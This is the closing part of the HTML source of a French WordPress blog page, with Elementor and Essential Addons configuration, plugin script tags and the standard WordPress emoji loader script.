var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"16c2443db3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2017/10/le-marche/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"89098ac466","eael_register_nonce":"53d774cd68","eael_lostpassword_nonce":"9c0738c1e7","eael_resetpassword_nonce":"a526f48789"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"8c45ce3361","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
